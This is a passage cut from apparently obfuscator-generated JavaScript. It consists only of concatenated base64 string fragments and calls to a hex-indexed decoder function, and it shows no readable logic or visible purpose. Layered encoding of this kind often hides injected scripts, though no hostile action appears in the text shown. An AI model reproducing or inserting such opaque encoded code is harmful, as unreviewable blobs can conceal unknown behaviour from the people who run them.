uZnVWJywndzhrdFdSZGRU'+'OGt1JywnVzR0Y0dTb2hqTHUnLCdXUUJjT'+'DN4Y1Y4b1InLCdXUlA2djhvc2tHJywnVz'+'VmNEZDa3RX')+('T3EnLCdXT08vVzVtQ0JhJywnV1EwOWZmT'+_0x9554522u(0x1fa)+'cnLCduMEZjUmd0ZFBXJywnV1JKZFNNaGN'+'TQ28yJywnVzQxZWtDb3Z6YScsJ24ycUp2'+'OGtlJywnQ1haZFRhSmRHYWRjUkx4ZE5Ta'+_0x9554522u(0x3a7)+'1rcG1HJywnenQvY0o4azdvcScsJ1c3dGR'+'MSkNPRkcnLCd5U2tUV09GZFRTa2UnLCdX'+'NzRQeUw0RycsJ2pNOFR4U2t6JywnV1JEe'+'VdQT1hCcScsJ0RDb09XUkwvZVcnLCdXNk'+'dZb1NrY1c0NCcsJ1c0aGRMcnRjSThrdyc'+_0x9554522u(0x345)+'LCdXNTFHQThrMldRRycsJ0FDa0NnOGt1e'+_0x9554522u(0x390)+'ZBcScsJ2dLRmNKeEpkUHEnLCdDR1JjVTh'+_0x9554522u(0x227)+_0x9554522u(0x291)+'mNITnlyRFcnLCdrZXhjU3h0ZFRhJywnek'+'NvaGgwUDcnLCdlTVpkVlNra3JHJywnbjN'+'WZFBDa2NyVycsJ1dPbjZ1bW8vaXEnLCdX'+'NEZjSjB1eXNXJywnZld0Y0planMnLCdXN'+'WhkUWR5d3VXJywnV1BOZEdHRmRPQ29jJy'+'wnV1FsY0wwQ1hpYScsJ0ZtbzFXUlg4ZWE'+_0x9554522u(0x30b)+'VycsJ29Ta3Z6Q2t2a1cnLCdkdk5jTWhkY'+'0xHJywnV1EvY05NeWVjVycsJ3NxbGNOQ2'+_0x9554522u(0x212)+'NWDFBRycsJ1dPNVlXUXEvRkcnLCdXNFNk'+'bm1rMlc2cScsJ1dPL2NUd21kZmEnLCdjQ'+'29hV084L2pxJywnbE1WZEdta293VycsJ2'+'51RmRWbWtB')+('Q1cnLCdXT3hkR0d4ZEk4b3cnLCd4OGsxd'+'HJueCcsJ3hjNUFXNjRaJywnVzV2MXZTa0'+_0x9554522u(0x2a6)+'OencnLCdjQ2twQm1rM2VhJywnQzhvamF2'+'UG4nLCdlZWV5QVNrSicsJ1dPS3R6U2tjd'+'XEnLCdXNVdWbG1rR1c0TycsJ1c2R3pBeD'+'BGJywnV09hSno4a0J6RycsJ3dtb2lkMzl'+'jJywnV1J6d1dPbGNTSjQnLCdXNS9jUm1r'+'RFdSYVAnLCdXT1M3dlNrTXVhJywnVzdOY'+'0lTa3BXUENXJywneVhWY1ZDa0VjYScsJ3'+'FTbzRjS2ZBJywnV1I3ZEkxWmNNWTAnLCd'+'XUHV6RDhrMHdhJywnVzdoY0o4a0RXUVNo'+'JywnaEd4Y0xHYXAnLCdXNEN3QXdDVScsJ'+'1dQcGRQZW5wQVcnLCdoOGtvQm1rUXBHJy'+'wnazJkY0ozM2NNcScsJ1dPS2tzOGtrc0c'+_0x9554522u(0x270)+'LCdXN0JkVnFHcnRXJywnV09GZE9HemNjO'+'G9ycktWY1FDbzBXNDAnLCdXT2VYRENrbE'+'NHJywnVzdmRW1DbzZ5YScsJ1dSdnZXUlJ'+'jS2RTJywnVzZIK2g4b3RFVycsJ1c2RmRL'+'Yy9jTUNrMicsJ0JzN2NJU2tPZlcnLCd0c'+_0x9554522u(0x33e)+_0x9554522u(0x347)+_0x9554522u(0x2bc)+'cScsJ2FoL2RQQ2s0RmEnLCdXT2Z5dG1vQ'+_0x9554522u(0x20e)+_0x9554522u(0x18b)+'mVzZ2SXRhJywnVzRmZmM4b3F6VycsJ21t'+'b2d0bW9sV1FDJywnV09mNldQaXlCRycsJ'+'1dRU3ZXNWpzRmEnLCdqU2tSekNrK2RXJy'+_0x9554522u(0x3a4))+('cGRUOGtjJywna0k3Y01zeXUnLCdXUVZjT'+_0x9554522u(0x39f)+'csJ3k4a1RkbWtBQVcnLCdXUjdjTE5CY05'+'Db3AnLCdXT2ZiV1JUc3lhJywnc21vZ2dO'+_0x9554522u(0x333)+'mRPYmUnLCdBdTdkTlNvRldQYScsJ2NyUm'+'NKZlRJJywneW1vK1dSUGhjcScsJ0Ftb0p'+'XUW5sbnEnLCdXN3I0bW1vdndXJywnRTJw'+'Y0xDb1NXNWUnLCdibWsxQkNrT2pxJywnV'+'1A3ZFIzL2NNOG9nJywnQkovY0dta25jVy'+_0x9554522u(0x25f)+_0x9554522u(0x19a)+'YmxkTHEnLCd1U2s3V08zZFFta3InLCd3O'+_0x9554522u(0x25b)+_0x9554522u(0x20f)+_0x9554522u(0x37e)+'LCdXNjhYdGJLdycsJ1dSV2p3bWs1QlcnL'+'CdXN0hHdlNrNVdReScsJ1dPNWh6bW90cH'+'EnLCdXNmRjTDNtU0VxJywnVzY1RG5hJyw'+'nV09XWmtDb2duRycsJ2dta1VxbWtUZXEn'+'LCdkd1JkUUNrOUZhJywnQThvQ21mTFYnL'+'CdGQ2sxZ1NrNXhXJywndm1rTkZJTC8nLC'+'dXNEh3bjhvUHlHJywnV084aG9oYVonLCd'+'1Q29uV1JMSW5HJywnV09GY0xlZGNUbW9q'+_0x9554522u(0x1fd)+'FNvRScsJ1c0L2RRQ293aENrcCcsJ1dReG'+'RHS25SeEcnLCdXT0tYVzduNXlXJywnYnV'+'0Y09mTmRLcScsJ2t3UmNTMy9jVWEnLCdX'+'UFZjVHZlVXFHJywnVzdoY1NmQ3pyYScsJ'+_0x9554522u(0x23c)+'dXNVpkT0hp')+('anhhJywnRk4zZExtb2NXUXknLCdXNkJjS'+'FNvQWdMUycsJ1dSaTNXN0QxRUcnLCdXUU'+'ZkT1dWZFI4b3InLCdXNzdjSW1rTVdSaWk'+'nLCdXUlNwdjhrR3lHJywnVzRxL1dQWmRT'+_0x9554522u(0x217)+'3RjVENvVCcsJ1dRZlRXTzNjS3NPJywnVz'+'dhTldPdGRMSGUnLCdhZ3BjR2YzZElhJyw'+_0x9554522u(0x377)+_0x9554522u(0x1a7)+'1BXJywnV1BCY0x1TmNRQ29jJywnVzRyT2'+'RTb25BRycsJ1dRNHREQ2tyeUcnLCdrY2h'+'jSnhYbCcsJ25MN2RSOGs2eFcnLCdXUC9k'+'UGViSnVxJywnVzV6QW1DbzNGcScsJ1dQO'+'GhXN09idEcnLCdyOG9ZV1FIYWNxJywnQ1'+_0x9554522u(0x36b)+_0x9554522u(0x1ac)+'J2pMZWh5Q2tvJywndjhrY0E4a1dCYScsJ'+_0x9554522u(0x3a0)+'wndm1rWHNIenAnLCdGaGRjVlNvWlc3MCc'+'sJ1dRL2RWSEpkSG1vVycsJ1dQdGNIZlpj'+'UThvYicsJ0E4a3BmU2swRkcnLCd1OGt1V'+'zY5T0VTa1FXNlpkVW1rV3RNQmRTRycsJ0'+_0x9554522u(0x311)+'SRmNNd1pjTkNvbycsJ1dScGRWM0pjTkNv'+'MCcsJ2I4a0xEQ2tGbnEnLCdkaHRkVkNrM'+'3dXJywnV1JQUVdPMUFFRycsJ1c0ZGNHQ2'+'9wbEswJywnbW1rRVc2ZGRQSDgnLCdmTDd'+'jU0tsZFVhJywnV1BEeVdSMS9zcScsJ2E4'+'a2xXNlpkTlhPJywnV1IvY01MeVhpRycsJ'+'1c2ZGNQOGsyV1FhdScsJ3ltbzhwaGZ5Jy'+'wnbjJoY04z')+('ZGRLRycsJ29NaGRQQ2tad3EnLCdXTzdjU'+'XdLbmlhJywnVzR4ZFZheGNMU2tFJywnYn'+_0x9554522u(0x35a)+'nRENvcFdQRGlkRycsJ3U4a3Z0Q2tidEcn'+'LCdXUWRjTnVlT2lXJywnV1FXNlc1OWV3c'+'ScsJ244a09yQ2tQZVcnLCdXUjVOV1A4ZU'+_0x9554522u(0x23a)+'jT0cnLCdXUXhkTU54Y01Tb2gnLCd1OGt2'+'V1IzZElDa0YnLCdXUUJjVXdWY1BTb3cnL'+'CdzQ2t4am1rdHJHJywnYlNvS3BOdWdXNU'+'pjUXJCZEtlaXVXNFMnLCdXNjhhV09KZFR'+'yRycsJ1dPckxXUERHeVcnLCdnMFJkSFNr'+'RXdhJywnV1FaY05LRmNIU28yJywnREtWY'+'0hDb0pXN3UnLCdXT0pkUjNoY0xjcScsJ1'+'c3OHpGeDBaJywnV09ER1dSOFF0RycsJ1d'+'SQmRJZS9jUFp5JywnVzVwY004b0pwdm0n'+'LCduMkJjT2ZoY1BXJywndUNrdERta1p0R'+'ycsJ0ZTazdsOGtVQlcnLCdtU29keUNvTF'+'dPZScsJ1c1WmNHeEdyeFcnLCdyOGtrejh'+'rVXlhJywnV1BPZWJtb0lucScsJ1dRbGRI'+'dnBjR0NvMScsJ294TmRUQ2tERXEnLCdwZ'+'WhkTG1rMkNxJywnV1BwY0xLWmNHOG91Jy'+_0x9554522u(0x34b)+'nV1FaY09NdXRiYScsJ1c0SHJ4OGtjV1FT'+'JywnVzZPdWdDa09XN0cnLCdXUnpMV1Jqd'+'3ZXJywneXVkY0pTb2hXNmUnLCdXNm4weF'+_0x9554522u(0x3b1)+'tbzhXUmFxYlcnLCdXUU9QZjhvZ2ZXJywn'+_0x9554522u(0x180)+'0xhOGtlVzY0Vng4a3knLCdXNjlNc0NrRF'+_0x9554522u(0x30a))+('OVJXT2k5VzU4JywnemRuVVc1dU0nLCd4T'+_0x9554522u(0x1d4)+_0x9554522u(0x2a2)+_0x9554522u(0x1b2)+_0x9554522u(0x37b)+'VcnLCdXNXl1aDhrUVc1SycsJ3k4a21CbW'+'svQ2EnLCdXUERmV1BPK3VHJywnVzVoY0h'+_0x9554522u(0x287)+'ZFJDb3NhbWs1JywnVzV2QWY4b1RFRycsJ'+'1c2bGNKMnVFeXEnLCdXNXllaVNreVc3Vy'+'csJ1dSN2NNM2RjSjhvbycsJ1c3Q2FjbWs'+'rVzc0JywnVzZCY01mbUtBcScsJ1dRMU5E'+'bW9OY1cnLCdXUENyd21rNndHJywnV1FEd'+'ldPMGtXNWUnLCdFOGtpV1JSZE9Ta2InLC'+'dXUUhHV1BKY1BzMCcsJ2RyVmNLTkhPJyw'+'nV1JXTGQ4b1RjVycsJ2JiVmNNSzFxJywn'+'VzdwY0pTb0lhSzQnLCdXUWJERjhva2RHJ'+'ywnVzVOY0tNdUpGVycsJ2Z3dGNJTkZjU2'+_0x9554522u(0x205)+'nLCdtQ29OV1F5eGRXJywnbmVwZElaeGRH'+_0x9554522u(0x22f)+'1BwcScsJ20zaGNKM1JkSkcnLCdXNUdOcD'+'hrb1c0dScsJ1c3OHlsOGt2VzVhJywnV1B'+'XZlc3YXNFcScsJ1dST05DQ2t1QlcnLCdX'+'US9kUzN1NGNHJywnYjNGZFBJN2RNcScsJ'+'1dSM2RSMmhjT1NvQicsJ284b0lyQ29MV1'+'F1JywnV1A4Qlc2bjF0cScsJ25NVmNRaEJ'+'jT0cnLCdhS2hjVTAvY0xxJywnclNvM1dP'+_0x9554522u(0x3ab)+'lZpVycsJ1dRS1JodmlXJywnV1I5cldRV2'+'RxVycsJ254')+('cGRQWWhkTVcnLCdkZjNkTFNrK3pxJywnV'+'zZTdGVTa3RXN3UnLCdBcjNjR1Nrb2hhJy'+'wnV1BHaFc2ZWZ2YScsJ1c0cWpmU2tXVzZ'+'LJywnV1FQZ1dRbkp1VycsJ1dSZGRHTUJj'+'UDhvYycsJ2YxYUNDQ2srJywnV09pS1c2b'+'kd6cScsJ1dQNFBEU2tCekcnLCdXNXZMbU'+_0x9554522u(0x1df)+'jTnZhVm5HJywnVzVibnlta3VXT1MnLCdX'+'Ni9kTzhvRG04a1cnLCdvQ2tmVzdkZE1IY'+'ScsJ1dSTzV0U2thelcnLCdXTzNkTGVsY0'+'1ZbScsJ1dRdGNNTlM1YXEnLCdXNFdtVzR'+'wZFV4WmROU2sveVNrK3pHYjAnLCdXUWRk'+'TjFOY0s4b3cnLCdXN3hjSENvbmdOVycsJ'+_0x9554522u(0x328)+'EnLCdXNWZXblNvZHlhJywnVzd4ZEhxRHN'+'2bW8wRncxWmZHVEMnLCdXN0pjSG1vVmV4'+_0x9554522u(0x2f8)+'Vc2aScsJ1dQRzhXNEwydlcnLCd2OG9aV0'+'9uOWdhJywnV1FoY0cwdGNOQ29qJywnV09'+'URng4b2dkcScsJ0V4aGRUQ29PV1BHJywn'+'dVNrQVdPcGRVU2svJywnZThvQldPT1plY'+_0x9554522u(0x1c7)+'JhJywnYnJWY1V2VG4nLCdxU2treWE5bSc'+'sJ1c2bGRSWlZjVW1rRicsJ1dQcnhXUGkr'+'c1cnLCd3U2s1Zm1rNnFXJywnVzZqd2U4b'+'2lyRycsJ3pta3pXUGxkUG1rRCcsJ1dRRD'+'hXUkNXQVcnLCdXUjV3V1I4U1c3RycsJ1d'+'QemZGbW9TaUcnLCdXUjF2V1FQNXFXJywn'+'VzZ5bFdQL2RHSGEnLCdjZ1ZjSjF4ZElHJ'+_0x9554522u(0x1b3)+'EnLCdnZnVP')+('cm1rdycsJ3FkUmNTZGFIJywnV1IzY1Ayd'+'GNMbW9SJywnc2FYT1c2S3UnLCdXUURWV1'+'JTY1c1VycsJ2NyTmNJWW1aJywnVzVmdWk'+'4b2d4YScsJ1dSeGNHdWVPZkcnLCdXNThW'+_0x9554522u(0x186)+'UxwY0c4b0gnLCdvU29Jcm1vNVdRcScsJ1'+'dPN2RUMHhjTGRxJywnanJSY0dLcmInLCd'+_0x9554522u(0x2de)+_0x9554522u(0x28b)+_0x9554522u(0x1bd)+_0x9554522u(0x244)+'XUHVIQlcnLCdXUEg0V1A3Y1FXQycsJ3dT'+'b3RsaDVrJywnV1BCY01nTmNSQ29JJywnV'+'1BHa2Q4bzZjYScsJ3BTby93OG82V1J1Jy'+'wnbzFxNXJTa24nLCd4R3RjUFNrMWNhJyw'+_0x9554522u(0x28e)+'LCdGdVZjUUNveFc0ZScsJ2dOM2NIMlpjV'+'WEnLCdXUlZkUWZqTkRHJywnV1I3ZEtHVm'+'RIOG9XJywnV1EvY09nS0tsRycsJ1c1YXB'+'FdThWJywnenV4ZFFDbzlXTzAnLCdXNjVT'+'Q1NrN1dQOCcsJ2tTa2F1bWtBcHEnLCdpd'+'kpjVGVKY0tHJywnRVNrQ2I4ay9BRycsJ1'+'c2V2tXT3BkTkdlJywneE03Y0lDb0tXNVM'+'nLCdXNkNoYW1rSVc2ZScsJ250M2NIWjBG'+_0x9554522u(0x393)+_0x9554522u(0x1f5)+'NoQ0cnLCdlU2tmVzRsZE1ZcScsJ1dRM2R'+'JeFJjSVNvUicsJ1c0ZmlsbW9ZQ0cnLCdX'+'UEdDYkswVCcsJ1c2RmNJbW9MZDJPJywnQ'+_0x9554522u(0x398)+_0x9554522u(0x285))+('TmNMVycsJ29ybGNNcmlvJywnbW1rQVc2L'+_0x9554522u(0x199)+'dTb2NkZmUnLCdqU283RjhvbVdSUycsJ2k'+'yZGRNWnhkTXEnLCdieFJjSXhOY1VXJywn'+_0x9554522u(0x33f)+'1FoZEd2ZGNKU29pJywnVzZsY1FTa1NXUF'+'N3Jywna3VCZE9aN2RURycsJ1c2aGNPZ0N'+'zRmEnLCdCMnRkTzhvQ1dPUycsJ2JDb2Z4'+'bW9RV1BTJywnV1JuTFdPTzZXN2UnLCdXN'+'nhkUWR1Q3NXJywnVzZYb0ZTa1BXUE8nLC'+_0x9554522u(0x306)+'nRjBoZEdtb1pXUEMnLCdxaHBkVG1vL1dR'+'aScsJ1dPYW9XN1NVc3EnLCdXNEpjVkNvT'+_0x9554522u(0x1af)+_0x9554522u(0x221)+'Jd2xjS3I0JywnQjJsZFY4bzhXUE8nLCd6'+'U29aV1JySmVxJywnV080Ulc2VGV4YScsJ'+'1c0RmNIU29tYnYwJywnV09KZEl2emZCcS'+'csJ1dRZjZ1U29kcFcnLCd1bWs2V1FoZFB'+_0x9554522u(0x228)+_0x9554522u(0x230)+'m1rcVc0eScsJ1dRYW1nMEt6JywnV1B0Y1'+'MxNGNwVycsJ1dSdURjSzRHJywnVzd1bGU'+'4a3JXNTQnLCdEOGsrb0NrenlHJywncnY3'+'ZFJTb09XUHEnLCdXUmxkSWV0Y0hJeScsJ'+'2ZZL2NVZENLJywnV1BGY09ObGNRQ29jJy'+_0x9554522u(0x25d)+'nLCd5Y1JkTFdGY01Da1ZnbWtOVzZPZURD'+_0x9554522u(0x253)+'1FPd21HJywnQXdSZE9DbzFXT0cnLCdmOG'+'tLem1rZWpx')+('JywnZHc3ZEs4a1VGVycsJ1c3aTJtOGtIV'+'zZ5JywnYjJWY052VmRIcScsJ3NTb2NiS2'+'pOJywnV09kY1B3TzVkcScsJ1dScGNMdWF'+'GJywnakNvVldSdUFpYScsJ3BDa0FXNHhk'+'UFdDJywnbU1xS3Jta2onLCdpWmRjSElHc'+'ScsJ2kwQmNPMFJjU2EnLCdoeHRkVm1rR3'+_0x9554522u(0x2c0)+'2M2NMcnUnLCdXT0ZkTndUMHlxJywnV1BD'+'RVc3eThBRycsJ3BORmRSbWtrdmEnLCd4U'+_0x9554522u(0x3af)+_0x9554522u(0x1bc)+'kVU1QMHNHJywnV1BqQ1dPRmNHYXEnLCdq'+'TkpkUWFwZFBXJywndzhreFdPaGRLbWtwJ'+'ywnV1JDR1c0dVB4YScsJ1c1U0lpbWtVVz'+_0x9554522u(0x1d3)+'QVG1qYScsJ1dPbGNRTkNGZWEnLCdGM2hk'+'UDhvSldPRycsJ0RTb1BvSzVZJywnV09iW'+_0x9554522u(0x286)+'c0aXBrbWtyVzZxJywndzhrcVdQcGRRU2t'+'pJywncUNvOWlnMVEnLCdtOG9KdENvUFdQ'+'MCcsJ1dQeVBvTnF0JywnV1FyK1dSaTZ0c'+'ScsJ1c0OE9XT2xkVHJXJywneThrUFdRZG'+'RLOGsyJywnV1B0ZFMxL2NKcjAnLCdXN3B'+_0x9554522u(0x2a5)+'ZDhreVc3NCcsJ1c1TmRUY1pjVlNrVCcsJ'+_0x9554522u(0x2d4)+'wna1Nrd3M4a1ltYScsJ2lNR2JEOGt3Jyw'+'nVzduSGhTbzB3cScsJ1dSaGRTdkQ2eXEn'+_0x9554522u(0x282)+'FcnLCdDbW9PV1I1RGpHJywneUNrU2JDa3'+'h2RycsJ1c1')+(_0x9554522u(0x392)+'WtGVzQzZE9iZScsJ1dRU2ZXNzhHd0cnLC'+'dXNnVHZkNraVc2TycsJ2E4a0t1Q2tWZnE'+'nLCdXN1BHRUNrd1dRVycsJ3BDa29ybWsr'+'bHEnLCdXNjBqV1IvZE9KNCcsJ1dQeGNLM'+_0x9554522u(0x2ca)+'FXT1BuZ1cnLCdlU29Gd1NvM1dPQycsJ0Z'+'1M2NQbW9PVzdxJywnZ3daZFFDa0N5cScs'+'J1dQNTh3Q29EbGEnLCdXT203aThvZG5hJ'+'ywnV1FoY0dOeGNTU291JywnV1JCY1NOME'+'5icScsJ252eS91OGtUJywnbFNvSldSR3F'+'tcScsJ1dQcW9zOGs2RlcnLCdBVzVoVzRT'+'NicsJ1dRTmRWTUhoQnEnLCdkQ2tWVzZDS'+_0x9554522u(0x348)+'NUaXEnLCdXNEdVZThrK1c3VycsJ1dRQ0d'+'XNmJVRnEnLCdXT3VMVzVTanpXJywnVzZo'+'ZE9tbzhwbWs0JywnV1FYQ1dPMHpXNUMnL'+'CdXT1R3V09qcHpHJywndjE3Y1RDb1RXN0'+'8nLCdXUGljVzREZEVhJywnYkNrMXFTa3F'+_0x9554522u(0x36d)+'M2NLcScsJ0E4a29xOGtVd2EnLCdXUUwwV'+'1FoY0h0YScsJ1dSam5XTzBwVzdxJywnVz'+'QvY0dMaU5zcScsJ1c1ei9hbW9adUcnLCd'+'tQ29CV1J5UGJxJywneTBSZFRTb1dXUnUn'+'LCd5OGsxQ3NyZycsJ1dRZkNXUjR6eUcnL'+'CdXNjdkTElGY1ZTa28nLCdXNXhkUnFLOH'+'VxJywnb21vZldPOGthVycsJ1c1eTBvOGt'+_0x9554522u(0x385)+'Q2ttYUcnLCdXUVgwV1I0UnJhJywnV09oZ'+_0x9554522u(0x1b1)+'wnV1JUZldQ')+('NTlxVycsJ1dPVzR1OGtyQ0cnLCd2MlpkT'+'VNrVkJxJywnVzV5R25ta3ZXNlcnLCdXNm'+'hkTjhvZGZta04nLCdXUjBVVzRXWnhhJyw'+_0x9554522u(0x3a1)+'ZmVGY1FMQmRIRycsJ1c1UmNTU2tRV1FpZ'+'CcsJ1dPMUd3U29la0cnLCdXN1hPdG1rT1'+'dSOCcsJ1c2V2pyZkdmJywnV1FmcVdQRmN'+_0x9554522u(0x384)+'b1NnU2tLJywnVzZoZEo4bzZtU2twJywnY'+_0x9554522u(0x299)+'csJ3JncGNKU29JVzVlJywnVzVKY0hTb0h'+_0x9554522u(0x39d)+'a210RycsJ1c1cmFCQ2s5V09TJywnVzRQb'+'HRTa05XUWknLCdXNThRekt1TicsJ2VnME'+'N5U2syJywnYkNrVUY4a1VocScsJ1dSM2R'+_0x9554522u(0x192)+'NEpkUW1vY2Jta3QnLCduQ2tVVzZaZFJaM'+'CcsJ2NDa0FEQ2syZHEnLCdXNHRjUzIwYk'+'NxJywnV1B1K3FDa1JCVycsJ1c1N2RWR0p'+'jR0NrSicsJ2ltb3R3U29GV1JxJywnV1Bu'+'ZXVTb2RmVycsJ2Fta0p0U2szZFcnLCdyM'+'0ZkVkNvcVdRUycsJ2Vta2dXNk5kSmEwJy'+_0x9554522u(0x2bb)+'nLCdzU2tMRWJERCcsJ1c0QmNLOG9xYmgw'+'JywnQ0doY004a09vRycsJ1dQQ2lDbWt2c'+_0x9554522u(0x3b8)+'wnbGVXOXM4azgnLCdXUHBkVjEvY0lDb2k'+'nLCdXT2ZuV1A0elc3eScsJ3Jta1ZXUmRk'+_0x9554522u(0x234)+'1dSaGRJQ2tiJywnZUlwY1ROYmsnLCdpR0'+'JjU2RhTics')+('J3QwRmNVU29wVzRtJywnbDFWZFBDa2dzY'+'ScsJ1c0N2NPbWswV09TcCcsJ2NXUmNLMH'+'pMJywnV1FSY1FOdGNLbW9KJywndm1vZmJ'+'MYkUnLCd0OGtBcWFHSicsJ1c1dUtXT2hk'+_0x9554522u(0x1cd)+'FNhYScsJ1c0dGNLOG9rYUxlJywnVzd0Y0'+'toOE1GcScsJ1dPMCttOG9ybVcnLCdhMlJ'+'jTnhKZFBHJywnV1JmVUNDbzVqRycsJ1dQ'+'aGRHV2RkVW1vTicsJ3FTb0VXUlhEYmEnL'+_0x9554522u(0x283)+'c0YScsJ1dSdkJXUDRid0cnLCd3djdkVUN'+_0x9554522u(0x1a5)+'VE5kY1BTb04nLCdXN2RjTm1vWmxOUycsJ'+_0x9554522u(0x251)+'csJ3F1aGRWU29pV1BHJywnVzRLWXR3dUc'+'nLCdBOGtmQzhra0VxJywnYzFaY1FOdGNQ'+'RycsJ1dRbjNXUWV3VzdhJywnV1BpSmFNT'+'1onLCdXT1pkVlpoZEltb0onLCdXUWEvVz'+_0x9554522u(0x268)+'RMGRjVVcnLCdrU2thZHhqbVc2YXlzYScs'+_0x9554522u(0x2f1)+_0x9554522u(0x206)+'csJ1c3SmRQSldyQkcnLCdXUk5kSmNGZEd'+'Db2EnLCdjZXhjT010ZExhJywnVzRsZE9D'+'b2NobWtsJywnajBoZFZaQmRQYScsJ3BmL'+'2RIQ2tId0cnLCdXUmVFaUw0aCcsJ1dSaS'+'tpTGU5JywndWQ1NVc3V3cnLCdrMkZkT21'+_0x9554522u(0x2d1)+'Z3VBeVcnLCdXUFhmV1J1Q0ZxJywnbE1WZ'+'FBta1R0YScsJ1dQeTVXNUNJRlcnLCdXUE'+'NxYlNvMWlX')+('Jywnbk4vZE1tb2lBQ29GV1JkY1Btb1RXU'+'HhkTkcnLCdXT3FOYWdHYicsJ1dSU3ppQ2'+'9Ca1cnLCduS0pjRzE3Y1VxJywnclNrL2l'+'ta1dCcScsJ3YxL2NQU294VzRhJywnc0Nr'+'cXk4a3FGcScsJ1dSWElDU281Y0cnLCdXN'+'3V4bFNrdlc2NCcsJ1dSR2lhOG9KZ0cnLC'+'dpbW84V1FPUGxHJywneVNrSnNta1NEVyc'+_0x9554522u(0x320)+'J1dSS2xXN0szdXEnLCdsd0ZkUDhrVndhJ'+'ywnV09WZE9LM2NNSEsnLCdXUVBZdW1vN2'+'lHJywnckNrVnNtazFCRycsJ3U4b3JXUDV'+'zZVcnLCdvbW9VcThvMVdRZScsJ1dPRmRT'+'YmxkTm1vMicsJ1dQdm1XUEdzVzVtJywna'+_0x9554522u(0x18f)+_0x9554522u(0x193)+'sJ2g4azlXNXBkUHRXJywnYkNvMVdPMDZv'+'YScsJ1c2NWF2OGthV1FXJywnVzV4Y1N1Y'+'XlEYScsJ1dQcGRPS0JjU0gwJywncE1OZE'+'pZM2RLVycsJ1dSYmJXUFZjS3E4JywnaTB'+_0x9554522u(0x300)+'TW1ERG1rZicsJ1dPNUFXUFdMekcnLCdXT'+'3VEb00wNScsJ1c1eWtXUU5kTGFLJywnV1'+'J6OVdSaGNHYjQnLCdXN3U1bW1reVc2OCc'+_0x9554522u(0x36c)+'RycsJ1dPeVRoM21xJywnV1FPZUQ4a2FFR'+_0x9554522u(0x33c)+'UnLCdXUEdmbHZTZycsJ1dPQzFXNUxYRUc'+'nLCdXNU5jVTAwYkFxJywnV1FSZEpHeGRJ'+'bW9OJywnVzc3Y084b1VwMlMnLCdXNWhjT'+'U5PTkVXJywnaDFoY09ON2RIYScsJ1dSS0'+'FXNFRwREcn')+('LCdXUmRkS05OY084b24nLCdXUUhIV1FiV'+_0x9554522u(0x196)+'VXJywnV1IvY0hlUmNWOG9NJywnZXZCY0g'+'zaGNPVycsJ1c0TzNjQ2tpVzR5JywnVzR1'+'WHJTb2UnLCdXNXhjT21vVGVNMCcsJ1c3U'+'mRLU285b1NreCcsJ1c3SmNWOG9ycHVHJy'+'wnV09SZFZLQmNJU29uJywnV1JuQkY4b0w'+'nLCdXN2xkS2J0Y0k4a1gnLCdXNXBkVHRl'+'WkRXJywnV1FDZWJ2UysnLCdXUXhkTTA1S'+'HNXJywnZzBsY1MzTmRMVycsJ1c0SmRQWU'+'JjRzhrUScsJ2FTazJ5U2txa2EnLCdXUnB'+'jTmhTNWZHJywnYWFoY01zcVInLCdXUjdk'+'TWVkY01JeScsJ1dRdGRLYWxkSjhvOScsJ'+'1c3WGR2Q2tpV1BpJywnV1BKZFV4N2NOZE'+'snLCdXUHlraXVTcCcsJ2ltb2hXUGE5YVc'+'nLCdidFZjTEt2SScsJ2RTa2JXNnRkVHJh'+'JywnZ2hXOUY4a2wnLCdwTEpkUm1rM0NHJ'+'ywnV1FLenBmMEonLCdXNDdjS2gwMHVxJy'+'wnY0x4ZFRTa3B4VycsJ2YzVmNOTVZkUWE'+'nLCdlZVZkUUNrMHVhJywneUNrcXlzZlYn'+'LCdXT2lVVzdPYXZXJywndk1aZE9Tb1BXU'+'EcnLCdXUlB5V1FUWnVhJywnb3ZaZElta2'+'pEVycsJ1c0eGRLOG9TbzhrdycsJ0ZHVGZ'+'XNlNSJywnV1E5WldQR2JFYScsJ3BDb2dD'+'bW9uV1FpJywnYXZ5NEFTa3cnLCdqYUpjS'+_0x9554522u(0x18e)+'NvQ1dQaScsJ2oxZGNTZVZkSUcnLCdXUkh'+'jQ1NveWZxJywnalNrTnptazNmYScsJ1dS'+_0x9554522u(0x254)+'ywnbjBKZEpTa2dzYScsJ3JTa09kbWtvdH'+_0x9554522u(0x21c))+('TE5LNGtXJywnV1F0Y1YxUzdrYScsJ1dSe'+'nlXUFd1VzdtJywneUNrTXdDa0ZBYScsJ2'+'ZyTmNHMjVLJywnVzR1TVdQcGRNV08nLCd'+'qbW9FQ21vd1dRNCcsJ1c0WmNIU2tUV09X'+_0x9554522u(0x208)+_0x9554522u(0x26c)+'NTdlpkTVcnLCdXUUpkTmdIbHlXJywnQ0N'+'rcnVTa0l4cScsJ1c2VmNWU29Xb0xlJywn'+_0x9554522u(0x1f2)+'GknLCdFbW9XZGhQUCcsJ3Bta2VEQ2tpa2'+'EnLCdXT2hkUGZOY0c4b2snLCdXUkcwVzZ'+'mbnphJywnbjhvOVdPS3lhYScsJ1dPYk15'+'bW9nZHEnLCdXUDRoVzZuNXlHJywnaFdSY'+'1RNRHQnLCdsWk5jVXhyUycsJ1c3UmNNZz'+'hneFcnLCdnaGxkVUdwZFRHJywnZnN0Y1I'+'yRDEnLCdXUU9tVzZlSURhJywnVzZlWHFL'+'OHInLCdrTWRjSzJKY0hxJywndHJETFc1Q'+'2EnLCdXUHFsVzVLd0VHJywndG1rem0zeU'+'8nLCdXUGhkSXZWY01hdScsJ2lMQmNWd1Z'+'kSFcnLCdwU29WRENvb2g4a0xXNC9jUVNv'+_0x9554522u(0x34e)+'3hTa0JBZGZvJywnV09OY1F2eGNHbW9qJy'+'wncThrNm9TazhBRycsJ1dQWmRQZzFmQVc'+'nLCdwMHRkVXI3ZElHJywnVzdWZElxZUxE'+_0x9554522u(0x38e)+'UVXJywnYkszZE1IM2RNYScsJ25OWmRUQ2'+'s3dUcnLCdXN3p6ZkNvN0NxJywnZ1Nvd0F'+'tbzdXUnUnLCdpOGtNVzdwZFZiMCcsJ3I4'+'b2JkS2JNJywneGJiNlc1NGonLCdEU29mV'+_0x9554522u(0x296)+'BwZE9Da3An')+(_0x9554522u(0x30c)+'ycsJ1c1NXJsbW8zcXEnLCdtYi9jUjA1dC'+'csJ1c0Zmt3OGt5V1FXJywncW1vd2hLbis'+'nLCdtS1ZjUWZsY0xxJywnV09sY1F1dGNJ'+'U29IJywnVzdSZEdDb29oOGtvJywnVzRCZ'+'FJHcGNLbWtzJywnV1BwY0tOOEZwRycsJ1'+'dSM2NJTVpjTm1vNCcsJ1c1dGRQU29PYjh'+'rSScsJ1c1VmROV3E5dmEnLCdX